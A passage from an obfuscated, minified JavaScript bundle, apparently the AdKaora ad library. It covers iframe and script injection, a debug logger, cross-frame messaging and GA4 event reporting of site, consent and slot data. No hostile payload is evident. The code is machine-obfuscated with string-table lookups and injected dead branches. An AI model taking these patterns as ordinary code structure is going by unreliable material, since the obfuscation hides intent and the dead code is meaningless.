_0x251308=AdKaora[_0x24378d(0x722)][_0x2dc62e][_0x24378d(0x661)]();try{_0x251308();}catch(_0x5cdca8){console['error'](_0x24378d(0x758)+_0x24378d(0xbe7),_0x5cdca8);}}_0x48e13e['isProcessi'+'ng']=!0x1;})(_0x1e7fed,_0x26314a);}else{const _0x37f5d5=_0x363949[_0xc55ed1(0x3d0)](_0x444919);return new _0x54b0b5(_0x37f5d5[_0xc55ed1(0x318)+'te'])<=_0x6591b8?(_0x32b252[_0xc55ed1(0x150)](_0x396ff3),!0x1):_0x37f5d5['counter']>=_0x587894[_0xc55ed1(0x94e)];}})(_0x1ae04c(0x381)):_0x15fb89['r'][_0x1ae04c(0x89a)](_0x1ae04c(0x75c)+_0x1ae04c(0xac7)+'\x20slotInfo',_0x36975f);}});};},0x88:(_0x4de1ae,_0xeb99cc,_0x3a650d)=>{_0x3a650d['d'](_0xeb99cc,{'r':()=>_0x2d1c93});var _0x51438d=_0x3a650d(0x35a);const _0x2d1c93=(function(){let _0x4e2c90;return{'getInstance':()=>(_0x4e2c90||(_0x4e2c90=(function(){const _0x11c3a8=a0_0x3406,_0x5cf54e=new BroadcastChannel(_0x11c3a8(0x9d5)+'sChannel'),_0x141b68={};return{'setEventListener':(_0x32e20f,_0x742538)=>{const _0x3ae954=_0x11c3a8;_0x3ae954(0x8aa)!=typeof insideCreativeless&&_0x3ae954(0x8fe)==typeof _0x742538&&(_0x141b68[_0x32e20f]=_0x742538,_0x5cf54e['addEventLi'+_0x3ae954(0x7ef)](_0x3ae954(0x6fb),_0x3df7d8=>{const _0x2d6d89=_0x3ae954;if(_0x2d6d89(0x337)===_0x2d6d89(0x337))setTimeout(()=>{const _0x285d26=_0x2d6d89;'PKZIx'===_0x285d26(0xff)?_0x5cf423(_0x3f535f):_0x3df7d8[_0x285d26(0xadf)]?.[_0x285d26(0x321)]===_0x32e20f&&(_0x51438d['r'][_0x285d26(0xb88)](_0x285d26(0x228)+_0x285d26(0x3cc)+_0x285d26(0x825)+_0x285d26(0xba2)+_0x285d26(0x830)+_0x32e20f,_0x3df7d8),delete _0x3df7d8[_0x285d26(0xadf)][_0x285d26(0x321)],_0x141b68[_0x32e20f](_0x3df7d8[_0x285d26(0xadf)]));},0x0);else{const _0x7b36a8=_0xd0d068[_0x2d6d89(0x3d0)](_0xe86947);_0x7b36a8['counter']+=0x1,_0x5883c0=_0x7b36a8;}}));},'sendMessage':(_0x1f8bdf,_0x467a9c)=>{const _0x169b48=_0x11c3a8;'object'!=typeof _0x467a9c||Array[_0x169b48(0x9d9)](_0x467a9c)||(_0x51438d['r'][_0x169b48(0xb88)]('[Broadcast'+_0x169b48(0x3cc)+_0x169b48(0x4bf)+_0x169b48(0x694)+_0x169b48(0x4c0)+_0x1f8bdf,_0x467a9c),setTimeout(()=>{const _0x2c1aff=_0x169b48;_0x5cf54e[_0x2c1aff(0x219)+'e']({..._0x467a9c,'callerName':_0x1f8bdf});},0x0));}};}())),_0x4e2c90)};}());},0x35a:(_0x3de56f,_0x507d1d,_0x4109d5)=>{const _0x2916aa=a0_0x3406;_0x4109d5['d'](_0x507d1d,{'r':()=>_0x17593d});const _0x17593d=new class{#e(_0x232351,..._0xc07ad0){const _0x54465d=a0_0x3406;if('undefined'!=typeof AdKaora)try{if(AdKaora[_0x54465d(0x5ce)]||window[_0x54465d(0xa77)][_0x54465d(0x434)+_0x54465d(0x346)+'figs']?.[_0x54465d(0x5b1)]?.[_0x54465d(0x5ce)]){let _0x3114ab;switch(_0x232351){case _0x54465d(0xb88):default:_0x3114ab='green';break;case _0x54465d(0x2dc):_0x3114ab=_0x54465d(0x901);}console[_0x232351](_0x54465d(0x2bf)+'\x20',_0x54465d(0x619)+'te;\x20backgr'+_0x54465d(0x96c)+':\x20'+_0x3114ab+(';\x20border-r'+'adius:\x203px'+_0x54465d(0x5bf)+_0x54465d(0x8bd)),..._0xc07ad0);}}catch(_0x1f07f7){console[_0x54465d(0x89a)](_0x54465d(0x7ab)+_0x54465d(0x3dd)+_0x54465d(0x4e2),_0x1f07f7);}else console['log'](_0x54465d(0x80f)+_0x54465d(0x237)+_0x54465d(0x4b2)+'efined\x20yet'+_0x54465d(0x65b)+_0x54465d(0x152)+_0x54465d(0x49e)+_0x54465d(0x22e)+_0x54465d(0xc59));}[_0x2916aa(0xb88)](..._0xcdda6e){this.#e('log',..._0xcdda6e);}['warn'](..._0x4cf60c){const _0x5e60a2=_0x2916aa;'ZHKTi'!==_0x5e60a2(0x9b1)?(_0x32f47b['r'][_0x5e60a2(0x89a)](_0x5e60a2(0x499)+'ventOnGA4]'+_0x5e60a2(0x470)+_0x5e60a2(0x317)+_0x5e60a2(0x4a6)+_0x5e60a2(0x945)+_0x5e60a2(0x1f6)+_0x5e60a2(0xa9f)+'d:',_0xade98f),_0x753ed0=_0x1d255a[_0x5e60a2(0x378)][_0x5e60a2(0x808)](_0x5e60a2(0x774),'')['replace'](_0x5e60a2(0xb7a),'')['replace'](/^www\./,'')):this.#e(_0x5e60a2(0x2dc),..._0x4cf60c);}['error'](..._0x2f8963){const _0x5c36ba=_0x2916aa;'qJlZJ'!=='qJlZJ'?(_0x43ed08['r'][_0x5c36ba(0xb88)](_0x5c36ba(0x190)+_0x5c36ba(0x5a6)+_0x5c36ba(0x424)+_0x5c36ba(0x1eb)+'r\x20slot:',_0x4e7c6f['id']),_0x52d4a0(_0x22c2af)?_0x2e7258['userConsen'+'t']?_0x154641(_0x527507):_0x5a1dbd(_0x2dc743):_0x5d9e8f(_0x4e4247)):console[_0x5c36ba(0x89a)](_0x5c36ba(0x2bf)+'\x20',_0x5c36ba(0x619)+'te;\x20backgr'+_0x5c36ba(0x96c)+_0x5c36ba(0x41f)+_0x5c36ba(0x66d)+_0x5c36ba(0xba1)+_0x5c36ba(0x644)+'2px;',..._0x2f8963);}[_0x2916aa(0x5ce)](..._0x40b7ad){const _0x382f59=_0x2916aa;console[_0x382f59(0xb88)]('%c\x20AdKaora'+'_debug\x20','color:\x20whi'+'te;\x20backgr'+'ound-color'+_0x382f59(0x6f8)+_0x382f59(0x4bc)+_0x382f59(0x277)+'padding:\x204'+_0x382f59(0x691),..._0x40b7ad);}}();},0x393:(_0x506d27,_0x2b4de3,_0x16c12f)=>{const _0x360af5=a0_0x3406;if(_0x360af5(0xaff)!==_0x360af5(0xaff))_0x546a72(_0x97318,_0x3dc771,!0x0,_0x336eb2);else{_0x16c12f['d'](_0x2b4de3,{'K':()=>_0x2bc5f8});const _0x2bc5f8=(_0xb7d3c,_0x5a5758=null,_0x421772=null,..._0x32a2dd)=>{const _0x26e10f=_0x360af5;if(_0x26e10f(0x16b)===_0x26e10f(0xab9)){var _0x105fb1=_0x37b56d(_0x5d3eee[_0x14f9cd]);_0x199e74[_0x105fb1][_0x26e10f(0x9a8)]--;}else{let _0x47c1fb=_0x421772;if(!_0x47c1fb){if(_0x26e10f(0xa9b)==typeof AdKaora)return;_0x47c1fb=AdKaora;}if(_0x26e10f(0x8fe)==typeof _0x47c1fb[_0xb7d3c])return _0x26e10f(0x996)+'letag'===_0xb7d3c?(googletag['cmd'][_0x26e10f(0x42d)](function(){const _0xd66cae=_0x26e10f;_0xd66cae(0x792)!=='rpQsk'?_0x47c1fb[_0xb7d3c](_0x5a5758,..._0x32a2dd):_0xe002c9[_0xd66cae(0x73b)](_0x1f108a)[_0xd66cae(0xfe)](function(_0x2e0244){const _0xcc7064=_0xd66cae;_0xd0a004[_0xcc7064(0x91c)+'te'](_0x2e0244,_0xe9bc68[_0x2e0244]);});}),!0x0):_0x47c1fb[_0xb7d3c](_0x5a5758,..._0x32a2dd);}};}},0x217:(_0x476a04,_0x30e5bd,_0x4bbaf2)=>{const _0x4f5910=a0_0x3406;if(_0x4f5910(0xc44)!==_0x4f5910(0xc44))try{_0x4367ea(()=>{const _0x309963=_0x4f5910;let _0x3ead72=_0x2a95ae[_0x309963(0x73b)](_0xd00e26)['map'](_0x321fbd=>_0x321fbd+'='+_0x738a35[_0x321fbd])[_0x309963(0x524)]('&');_0x3bd24a(_0x309963(0xb46)+_0x309963(0xaa3)+_0x309963(0x8cd)+'b.adkaora.'+_0x309963(0x622)+_0x3ead72)[_0x309963(0x1c2)](_0x3b2b67=>_0x581a44());},0x0);}catch(_0x2f453f){_0x3b1fc7['r'][_0x4f5910(0x89a)](_0x4f5910(0x855)+_0x4f5910(0xee)+_0x4f5910(0x1c3)+_0x4f5910(0x45a)+'entory:\x20',_0x2f453f),_0x3410ff(_0x2f453f);}else{_0x4bbaf2['d'](_0x30e5bd,{'q':()=>_0x4257ce});var _0x227ba3=_0x4bbaf2(0xaa);const _0x4257ce=()=>{const _0x2b8204=_0x4f5910;if(_0x2b8204(0x6f5)!=='rAMTW'){const _0x2ce93d=_0xc2640[_0x2b8204(0x3d0)](_0x160fbb[_0x2b8204(0xa82)](_0x34ee9c));_0x47694c[_0x2b8204(0xb49)]&&(_0x2ce93d['path']=_0x52b3c6[_0x2b8204(0x4ff)]+'-'+_0x330053[_0x2b8204(0xb49)],_0x366358[_0x2b8204(0xb49)]++),_0x2ce93d['id']=_0x3152b6['id'],_0x4ffbcf?.['divInjecti'+'on']&&(_0x2ce93d[_0x2b8204(0x684)+'on']['divID']=_0x2ce93d['id']),delete _0x2ce93d[_0x2b8204(0x1a7)],_0x2e25fa[_0x2b8204(0x26b)][_0x2b8204(0x42d)](_0x2ce93d),_0x7e7587['r']['log'](_0x2b8204(0x597)+_0x2b8204(0xc67)+_0x2b8204(0xa3a)+_0x2b8204(0x9a6)+_0x2b8204(0x90d)+'t:',_0x2ce93d),_0x1e5121(_0x2ce93d);}else{const _0x40eaea=document['currentScr'+'ipt'],_0x203c30=_0x40eaea?.[_0x2b8204(0x76a)],_0x532dc7=new URLSearchParams(window[_0x2b8204(0x870)]?.[_0x2b8204(0x720)])?.[_0x2b8204(0x44f)](_0x2b8204(0x208)+_0x2b8204(0x2b7)),_0xd18477=new URLSearchParams(window[_0x2b8204(0x870)][_0x2b8204(0x720)])['get']('article'),_0x228b03=!!_0xd18477&&_0xd18477['split']('/')[0x0];return(_0x532dc7||_0x228b03||_0x203c30?.[_0x2b8204(0x82c)]||_0x203c30?.[_0x2b8204(0xbe4)]||_0x203c30?.[_0x2b8204(0x603)]||_0x203c30?.[_0x2b8204(0x284)]||_0x203c30?.[_0x2b8204(0x881)+'e']||_0x203c30?.[_0x2b8204(0x65c)]||_0x203c30?.['app']||(0x0,_0x227ba3['L'])()['location']?.[_0x2b8204(0x66c)])['replace'](_0x2b8204(0x267),'');}};}},0x316:(_0x161146,_0x38abf1,_0x4b7bf3)=>{_0x4b7bf3['d'](_0x38abf1,{'Z':()=>_0xccdaed});var _0x348f26=_0x4b7bf3(0x35a);const _0xccdaed=_0x16b83e=>{const _0x300f82=a0_0x3406,_0x22e16e=Object['values'](_0x16b83e)[_0x300f82(0xbc0)]((_0x420061,_0x2d5c13)=>_0x420061+_0x2d5c13),_0x6046e8=Math[_0x300f82(0x741)](Math[_0x300f82(0x515)]()*_0x22e16e)+0x1;let _0x19d9ee=0x0;if(0x64!==_0x22e16e)return _0x348f26['r'][_0x300f82(0x89a)](_0x300f82(0x31f)+_0x300f82(0xa57)+_0x300f82(0xb85)+_0x300f82(0x7fc)+'\x20of\x20tier\x20v'+_0x300f82(0xa11)+'\x20be\x20100!'),key=_0x300f82(0x3e5);for(const _0x282c0b in _0x16b83e)if(_0x19d9ee+=_0x16b83e[_0x282c0b],_0x6046e8<=_0x19d9ee)return _0x282c0b;};},0xaa:(_0x1e9da5,_0x5dd077,_0x4f54f4)=>{_0x4f54f4['d'](_0x5dd077,{'L':()=>_0x4e7534});const _0x4e7534=()=>{const _0x3ba39b=a0_0x3406;try{if(_0x3ba39b(0x35f)===_0x3ba39b(0x250))_0x89d765[_0x3ba39b(0xc03)]()[_0x3ba39b(0xd2)+'ng'](_0x14e895,''+_0x1f2974);else{if(window['top'][_0x3ba39b(0x870)][_0x3ba39b(0xb05)])return window[_0x3ba39b(0x301)];}}catch(_0x35a792){if('DZHEM'==='LTSMK'){if('object'==typeof _0x20a8eb)return _0xc0bd6d;try{return this||new _0x801bb7(_0x3ba39b(0x801)+'s')();}catch(_0xf89806){if(_0x3ba39b(0x8aa)==typeof _0x4bfbed)return _0x27fd20;}}else return window;}};},0x1da:(_0x1c24b1,_0x43794d,_0x438006)=>{_0x438006['d'](_0x43794d,{'l':()=>_0x1f97b6});const _0x1f97b6=()=>{const _0x3de025=a0_0x3406;if(_0x3de025(0x8ea)===_0x3de025(0xa7f))try{_0x26d5df['setItem'](_0x560cd9,_0x3feb5a[_0x3de025(0xa38)]());}catch(_0x3ab09e){_0x4337e9['r'][_0x3de025(0x89a)](_0x3de025(0x852)+'torage]\x20Er'+'ror\x20settin'+'g\x20local\x20st'+_0x3de025(0xbaa),_0x3ab09e);}else try{if('oCUwt'===_0x3de025(0x8c2))_0x4a8707[_0x3de025(0x889)](_0x4a654f,_0x40186e['toString']());else return window[_0x3de025(0x301)][_0x3de025(0x870)][_0x3de025(0x720)];}catch(_0x572f32){return window[_0x3de025(0x870)][_0x3de025(0x720)];}};},0x1e2:(_0x2390b0,_0x4bb218,_0x1a86f8)=>{const _0x4acfc6=a0_0x3406;if(_0x4acfc6(0x614)==='eBJGB'){_0x1a86f8['d'](_0x4bb218,{'z':()=>_0xc814b0});var _0x50fd44=_0x1a86f8(0x35a);const _0xc814b0=new class{constructor(_0x3f66c3,_0x4521cf,_0x4a911b){const _0x1a16fa=_0x4acfc6;this[_0x1a16fa(0x5e3)]=_0x3f66c3||'',this[_0x1a16fa(0x7e1)]=_0x4521cf||{},this['parentObje'+'ct']=_0x4a911b||document['body'];}[_0x4acfc6(0xb1a)](_0xa8b028,_0x14697d={},_0x467005){const _0x18f511=_0x4acfc6;if('yybEZ'==='yybEZ')return new Promise(_0x36182d=>{setTimeout(()=>{const _0x281806=a0_0x3406;if(_0x281806(0x50a)===_0x281806(0x8f9)){if(!_0x2c96fa||!_0x5d8de7||!(0x0,_0x30e6f8['Q5'])(_0x79525e))throw new _0x1daa26(_0x281806(0x902)+_0x281806(0x64b)+'the\x20functi'+'on\x20require'+_0x281806(0x673)+_0x281806(0x880)+_0x281806(0x1a2)+'Data\x27\x20para'+'meters.');_0x1da86f[_0x281806(0xa68)]=_0x44cc55,_0x38218f['r']['log'](_0x281806(0x902)+_0x281806(0x64b)+_0x281806(0x2ef)+_0x59685d+(_0x281806(0x738)+_0x281806(0x1a3)),_0x22a764),_0x2b665a('event',_0x138683,_0x2bc10d);}else{let _0x2a47b0=document[_0x281806(0x8a7)+_0x281806(0x520)]('iframe');_0xa8b028&&(_0x2a47b0[_0x281806(0x2d3)]=_0xa8b028);for(const _0x41c8a5 in _0x14697d)_0x2a47b0[_0x281806(0x91c)+'te'](_0x41c8a5,_0x14697d[_0x41c8a5]);_0x2a47b0[_0x281806(0x2c2)]=()=>{_0x36182d(_0x2a47b0);},_0x467005[_0x281806(0x86e)+'d'](_0x2a47b0);}},0x0);});else _0x412ad2[_0x18f511(0x86e)+'d'](_0x5e8b15);}[_0x4acfc6(0x699)](_0x1cac92,_0x352330,_0x458810){const _0x4c464e=_0x4acfc6;if(_0x4c464e(0x7b8)===_0x4c464e(0x7b8))return new Promise(_0x4b268e=>{setTimeout(()=>{const _0x4bf6ce=a0_0x3406;let _0x52a8c9=document[_0x4bf6ce(0x8a7)+_0x4bf6ce(0x520)](_0x4bf6ce(0x699));_0x52a8c9[_0x4bf6ce(0x2d3)]=_0x1cac92;for(const _0x3bc62f in _0x352330)_0x52a8c9['setAttribu'+'te'](_0x3bc62f,_0x352330[_0x3bc62f]);_0x52a8c9[_0x4bf6ce(0x2c2)]=()=>{const _0x51d932=_0x4bf6ce;_0x51d932(0xc0d)!==_0x51d932(0xc0d)?_0x321e98['exports']=function(_0x2425e5){const _0x3fb9f9=_0x51d932;var _0x56d201=_0x2425e5[0x1],_0x577e5c=_0x2425e5[0x3];if(!_0x577e5c)return _0x56d201;if(_0x3fb9f9(0x8fe)==typeof _0x37b77e){var _0x109238=_0x4e5454(_0x5e565(_0x584fe4(_0x1cc953[_0x3fb9f9(0xa82)](_0x577e5c)))),_0x139364=(_0x3fb9f9(0xc56)+_0x3fb9f9(0x904)+'a:applicat'+'ion/json;c'+'harset=utf'+_0x3fb9f9(0xc38))[_0x3fb9f9(0x865)](_0x109238),_0x529215=_0x3fb9f9(0x4be)['concat'](_0x139364,'\x20*/');return[_0x56d201][_0x3fb9f9(0x865)]([_0x529215])['join']('\x0a');}return[_0x56d201][_0x3fb9f9(0x524)]('\x0a');}:(_0x50fd44['r'][_0x51d932(0xb88)]('[injector]'+_0x51d932(0x3bb)+'letely\x20loa'+'ded:\x20',_0x1cac92),_0x4b268e(_0x52a8c9));},_0x458810['appendChil'+'d'](_0x52a8c9);},0x0);});else{var _0x5ef011=_0x2c64d2[_0x4c464e(0x8a7)+'ent'](_0x4c464e(0xa5f));return _0x542558[_0x4c464e(0x91c)+'tes'](_0x5ef011,_0x38dc0e['attributes']),_0x11a57c[_0x4c464e(0x69a)](_0x5ef011,_0x3937ed[_0x4c464e(0x103)]),_0x5ef011;}}[_0x4acfc6(0xb86)](_0x5c169c,_0x3b5daf,_0x2bbe47=document[_0x4acfc6(0x40a)]){return new Promise(_0x22507d=>{setTimeout(()=>{const _0x592c01=a0_0x3406;let _0x59285a=document['createElem'+_0x592c01(0x520)](_0x592c01(0x699));_0x59285a[_0x592c01(0x2ad)]=_0x592c01(0xa0f)+_0x592c01(0x916),_0x59285a['text']=_0x5c169c;for(const _0x527aed in _0x3b5daf)_0x59285a[_0x592c01(0x91c)+'te'](_0x527aed,_0x3b5daf[_0x527aed]);_0x2bbe47[_0x592c01(0x86e)+'d'](_0x59285a),_0x50fd44['r']['log'](_0x592c01(0xbfc)+'\x20JSON\x20data'+_0x592c01(0x759)+_0x592c01(0x596),_0x5c169c),_0x22507d(_0x59285a);},0x0);});}[_0x4acfc6(0x3b4)](_0x2beca6,_0x2b9b8c,_0x2d8381=document[_0x4acfc6(0x40a)]){setTimeout(()=>{const _0x584162=a0_0x3406;let _0x332619=document[_0x584162(0x8a7)+'ent'](_0x584162(0x3b4));_0x332619[_0x584162(0xb05)]=_0x2beca6;for(const _0x5f0b72 in _0x2b9b8c)_0x332619[_0x584162(0x91c)+'te'](_0x5f0b72,_0x2b9b8c[_0x5f0b72]);_0x2d8381[_0x584162(0x86e)+'d'](_0x332619);},0x0);}}();}else return new _0x286275(_0x3a47a6=>{_0x4db0c6(()=>{const _0x2033e9=a0_0x3406;let _0x1d2573=_0x26aa89[_0x2033e9(0x8a7)+_0x2033e9(0x520)](_0x2033e9(0x699));_0x1d2573['type']=_0x2033e9(0xa0f)+_0x2033e9(0x916),_0x1d2573[_0x2033e9(0x227)]=_0x333c88;for(const _0x597dbb in _0x3d9d20)_0x1d2573[_0x2033e9(0x91c)+'te'](_0x597dbb,_0x5380d6[_0x597dbb]);_0x5181aa[_0x2033e9(0x86e)+'d'](_0x1d2573),_0x5c3198['r'][_0x2033e9(0xb88)](_0x2033e9(0xbfc)+_0x2033e9(0xa9d)+_0x2033e9(0x759)+_0x2033e9(0x596),_0x5b1666),_0x3a47a6(_0x1d2573);},0x0);});},0x1f2:(_0x5d2633,_0x338ac3,_0x49b460)=>{const _0x4f78c2=a0_0x3406;if(_0x4f78c2(0xa09)===_0x4f78c2(0x30c))_0x105fb5[_0x4f78c2(0x75b)]=_0x4f78c2(0x7f4)+_0x4f78c2(0x81f)+_0x4f78c2(0x429)+_0x4f78c2(0x9ef)+_0x4f78c2(0xae7)+_0x4f78c2(0x3a7)+_0x4f78c2(0x16f)+_0x4f78c2(0x282)+_0x4f78c2(0x293)+_0x4f78c2(0x4d6)+_0x4f78c2(0x457)+_0x4f78c2(0x290)+_0x4f78c2(0xbbf)+_0x4f78c2(0xb35)+'rrentColor'+'%27\x20%3E%3C'+_0x4f78c2(0xc3d)+_0x4f78c2(0x4f3)+_0x4f78c2(0x82a)+'7\x20stroke-l'+_0x4f78c2(0xab3)+_0x4f78c2(0x3b9)+_0x4f78c2(0x67e)+_0x4f78c2(0xaaf)+_0x4f78c2(0x88a)+_0x4f78c2(0x918)+_0x4f78c2(0x5be);else{_0x49b460['d'](_0x338ac3,{'j':()=>_0x282f11});var _0x4bda25=_0x49b460(0x1e2),_0x324f65=_0x49b460(0x35a),_0x3e6170=_0x49b460(0x217),_0x166eea=_0x49b460(0x32c),_0x4d2ad7=_0x49b460(0x3b1);const _0x3a8652=async({id:_0x17464d,eventName:_0x8e7482,eventData:_0x5b452e})=>{const _0x425ab7=_0x4f78c2;if(_0x425ab7(0x406)!==_0x425ab7(0x406)){const _0x2668fb=_0x5affe6['createElem'+_0x425ab7(0x520)](_0x425ab7(0x178));return _0x2668fb['id']=_0x425ab7(0x1c0)+_0x425ab7(0x7a1),_0x2668fb;}else{if(!_0x8e7482||!_0x17464d||!(0x0,_0x4d2ad7['Q5'])(_0x5b452e))throw new Error(_0x425ab7(0x902)+'entOnGA4]\x20'+_0x425ab7(0x523)+_0x425ab7(0xa83)+_0x425ab7(0x673)+_0x425ab7(0x880)+_0x425ab7(0x1a2)+'Data\x27\x20para'+'meters.');_0x5b452e['send_to']=_0x17464d,_0x324f65['r'][_0x425ab7(0xb88)](_0x425ab7(0x902)+_0x425ab7(0x64b)+_0x425ab7(0x2ef)+_0x8e7482+(_0x425ab7(0x738)+_0x425ab7(0x1a3)),_0x5b452e),gtag(_0x425ab7(0x4af),_0x8e7482,_0x5b452e);}},_0x282f11=async(_0x44c162='',_0x4d572c='',_0xcb306f=_0x4f78c2(0x8dc),_0x6b3724={})=>{const _0x44ff0f=_0x4f78c2;try{if('HhKlv'!==_0x44ff0f(0x463)){let _0x218c15=_0x44ff0f(0x8dc);try{_0x218c15=(0x0,_0x3e6170['q'])()[_0x44ff0f(0x808)](/^www\./,'');}catch(_0x3b8406){_0x324f65['r']['error'](_0x44ff0f(0x499)+_0x44ff0f(0x372)+'\x20Can\x27t\x20det'+_0x44ff0f(0x317)+'teDomain\x20i'+_0x44ff0f(0x945)+'dkEventOnG'+_0x44ff0f(0xa9f)+'d:',_0x3b8406),_0x218c15=window[_0x44ff0f(0x378)][_0x44ff0f(0x808)](_0x44ff0f(0x774),'')['replace']('https://','')[_0x44ff0f(0x808)](/^www\./,'');}const _0x5cbc07={'publisherName':void 0x0===AdKaora[_0x44ff0f(0x547)+_0x44ff0f(0x509)]?.['network']?AdKaora['originalPu'+'blisherCon'+_0x44ff0f(0x577)]['generic']?.[_0x44ff0f(0x547)+_0x44ff0f(0x509)]?.['network']:AdKaora['publisherI'+_0x44ff0f(0x509)]?.[_0x44ff0f(0xa3f)],'websiteDomain':_0x218c15,'environment':(0x0,_0x166eea['M2'])(),'isInCreativeless':_0x44ff0f(0xa9b)!=typeof insideCreativeless?_0x44ff0f(0x8f2):_0x44ff0f(0x5ef),'personalizedAds':null==AdKaora['userConsen'+'t']?_0x44ff0f(0x24c):AdKaora[_0x44ff0f(0xaf7)+'t'][_0x44ff0f(0xa38)](),'libraryBranch':AdKaora[_0x44ff0f(0x25b)+_0x44ff0f(0x732)]?AdKaora['libraryVer'+_0x44ff0f(0x732)]:_0x44ff0f(0x53d),'slot':_0x44ff0f(0xa9b)!=typeof insideCreativeless?insideCreativeless?.['id']:_0x44ff0f(0x5b1)},_0x40dfc1={..._0x6b3724,..._0x5cbc07};switch(_0x4d572c){case _0x44ff0f(0x2cd):_0x4bda25['z'][_0x44ff0f(0x699)](_0x44ff0f(0xc1d)+_0x44ff0f(0x9ce)+'gmanager.c'+_0x44ff0f(0x304)+_0x44ff0f(0x789)+_0x44c162,{'async':!0x0},document[_0x44ff0f(0x40a)]),window[_0x44ff0f(0x7c4)]=window[_0x44ff0f(0x7c4)]||[],window[_0x44ff0f(0x13d)]=window['gtag']||function(){const _0x5ec42f=_0x44ff0f;dataLayer[_0x5ec42f(0x42d)](arguments);},gtag('js',new Date()),_0x44ff0f(0x8aa)==typeof _0x40dfc1&&(_0x324f65['r']['log'](_0x44ff0f(0x499)+'ventOnGA4]'+_0x44ff0f(0x68f)+_0x44ff0f(0x2ef)+_0x44c162+_0x44ff0f(0xa2e)),gtag(_0x44ff0f(0x2cd),_0x44c162,{'send_page_view':!0x1})),AdKaora[_0x44ff0f(0x84a)+'hannel'][_0x44ff0f(0x8a4)+'stener']('analytics',_0x3a8652);break;case _0x44ff0f(0x4af):'object'!=typeof insideCreativeless&&_0x3a8652({'id':_0x44c162,'eventName':_0xcb306f,'eventData':_0x40dfc1}),AdKaora['broadcastC'+_0x44ff0f(0x88c)]['sendMessag'+'e'](_0x44ff0f(0xa21),{'id':_0x44c162,'eventName':_0xcb306f,'eventData':_0x40dfc1});}}else{var _0x1cec29='',_0x2372b9=void 0x0!==_0x44cf8e[0x5];return _0x65f909[0x4]&&(_0x1cec29+=(_0x44ff0f(0x949)+'(')[_0x44ff0f(0x865)](_0x4bf0e8[0x4],_0x44ff0f(0x36b))),_0x524f18[0x2]&&(_0x1cec29+='@media\x20'['concat'](_0x3e7d6e[0x2],'\x20{')),_0x2372b9&&(_0x1cec29+='@layer'['concat'](_0x1a9043[0x5]['length']>0x0?'\x20'[_0x44ff0f(0x865)](_0x4f4523[0x5]):'','\x20{')),_0x1cec29+=_0x1021e1(_0x3be702),_0x2372b9&&(_0x1cec29+='}'),_0x4b95fa[0x2]&&(_0x1cec29+='}'),_0x173ed9[0x4]&&(_0x1cec29+='}'),_0x1cec29;}}catch(_0x221c93){console[_0x44ff0f(0x89a)](_0x221c93);}};}},0x32c:(_0x3a4240,_0x4ff819,_0x2b561a)=>{const _0x3eedc6=a0_0x3406;if(_0x3eedc6(0xbd2)===_0x3eedc6(0x6ac))return void 0x0===_0x61ad82&&(_0x370ce7=_0x2ac900(_0x3eedc6(0xa9b)!=typeof _0x50fcfb&&'undefined'!=typeof _0x1b53cc&&_0x5c7be4['all']&&!_0x17faa2[_0x3eedc6(0x566)])),_0x3e5f8c;else{_0x2b561a['d'](_0x4ff819,{'Dc':()=>_0x809eb0,'M2':()=>_0x57ed48,'Oc':()=>_0x11435f,'RI':()=>_0x549e6c,'SB':()=>_0x34a971,'__':()=>_0x57f24e,'b3':()=>_0x23d145,'el':()=>_0x39a9f5,'gN':()=>_0x3ad9e8});const _0x39a9f5=_0x41a2f2=>_0x41a2f2?.['id']?.[_0x3eedc6(0x921)](_0x3eedc6(0xa02))||!0x1,_0x34a971=_0x4d1454=>_0x4d1454?.['id']?.[_0x3eedc6(0x921)](_0x3eedc6(0x752)+'eo')||!0x1,_0x809eb0=_0x4f97b4=>_0x4f97b4?.['id']?.[_0x3eedc6(0x921)](_0x3eedc6(0xb69)+'al')||!0x1,_0x549e6c=_0x2c3979=>_0x2c3979?.['id']?.['includes']('pushdown')||!0x1,_0x23d145=_0x142f3e=>_0x142f3e?.['id']?.[_0x3eedc6(0x921)](_0x3eedc6(0x416)+'h')||!0x1,_0x3ad9e8=_0x38990b=>_0x38990b?.['id']?.[_0x3eedc6(0x921)](_0x3eedc6(0x5eb))||!0x1,_0x57f24e=_0x4cc69a=>_0x4cc69a?.['id']?.[_0x3eedc6(0x921)](_0x3eedc6(0xa08))||!0x1,_0x1b0549=_0xa82429=>new URLSearchParams(window[_0x3eedc6(0x870)]['search'])['get'](_0xa82429),_0x57ed48=()=>_0x1b0549('adkEnv')?_0x1b0549(_0x3eedc6(0x4a3)):_0x3eedc6(0x601),_0x11435f=_0x5d7216=>_0x3eedc6(0x4a1)+_0x3eedc6(0xbd5)===_0x5d7216?.[_0x3eedc6(0xc9a)]||!0x1;}},0x3b1:(_0x4c0bc4,_0x175f1e,_0x1afdb5)=>{const _0x5c3b04=a0_0x3406;if(_0x5c3b04(0xbcc)===_0x5c3b04(0xbcc)){_0x1afdb5['d'](_0x175f1e,{'Gv':()=>_0x39713c,'Kg':()=>_0x419c33,'Q5':()=>_0x5f1bb7,'b0':()=>_0x5e9660,'ub':()=>_0x5f06b6});var _0x20d531=_0x1afdb5(0x35a);const _0x39713c=(_0x2e2c53,_0x5630c6=!0x1)=>{const _0x1591ff=_0x5c3b04,_0x324055=_0x1591ff(0x879)+'t\x20an\x20objec'+'t';if(_0x1591ff(0x8aa)==typeof _0x2e2c53&&null!=_0x2e2c53&&!Array[_0x1591ff(0x9d9)](_0x2e2c53))return!0x0;if(_0x5630c6)throw _0x20d531['r'][_0x1591ff(0x89a)]('[validateO'+_0x1591ff(0x5d7)+_0x324055),_0x324055;return!0x1;},_0x419c33=_0xf2ca76=>_0x5c3b04(0x87a)==typeof _0xf2ca76,_0x5e9660=_0x1e568b=>void 0x0===_0x1e568b,_0x5f06b6=_0x3271ac=>0x0!==window[_0x5c3b04(0xbfa)+'e'][_0x5c3b04(0xc12)+_0x5c3b04(0x8a5)](_0x5c3b04(0xfb))[_0x5c3b04(0xb7f)](_0x147f52=>_0x147f52['name'][_0x5c3b04(0x921)](_0x3271ac))['length'],_0x5f1bb7=(_0x5a3471,_0x51979c=!0x1)=>{const _0x5050a4=_0x5c3b04;if(_0x5050a4(0xa50)!=='nZJtJ'){const _0x4f65b4='data\x20is\x20no'+_0x5050a4(0x2d6)+'t';if('object'==typeof _0x5a3471&&null!=_0x5a3471&&!Array[_0x5050a4(0x9d9)](_0x5a3471))return!0x0;if(_0x51979c)throw _0x20d531['r'][_0x5050a4(0x89a)]('[validateO'+'bject]\x20'+_0x4f65b4),_0x4f65b4;return!0x1;}else _0x292d09(_0x261014),_0x26f987();};}else{(_0x2222eb=()=>_0x1cb3e4(_0x491c51))['r']=0x0;var 